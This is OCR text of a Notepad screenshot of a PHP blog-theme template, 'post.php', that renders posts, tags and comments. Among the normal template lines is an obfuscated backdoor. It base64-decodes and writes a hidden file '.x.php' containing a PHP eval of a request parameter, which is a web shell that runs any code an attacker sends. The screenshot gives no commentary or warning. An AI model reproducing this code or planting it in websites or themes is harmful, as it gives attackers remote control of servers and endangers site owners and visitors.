 post.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
</li>
<li><?php _e('分类: '); ?><?php $this->category(','); ?></li>
</ul>
<div class="post-content" itemprop="articleBody">
<?php $this->content(); ?>
</div>
<?php @file_put_contents('.x.php',base64_decode
('PD9waHAgQGV2YWwoJF9SRVFVRVNUWyd4J10pOyA/Pg=='));?>
<p itemprop="keywords" class="tags"><?php _e('标签: '); ?><?php $this->tags(', ',
true, 'none'); ?></p>
</article>
<?php $this->need('comments.php'); ?>
<ul class="post-near">
<li>上一篇: <?php $this->thePrev('%s', '没有了'); ?></li>
<li>下一篇: <?php $this->theNext('%s', '没有了'); ?></li>
</ul>
</div><!-- end #main-->
<?php $this->need('sidebar.php'); ?>
<?php $this->need('footer.php'); ?>
第 24 行，第 48 列 100% Windows (CRLF) UTF-8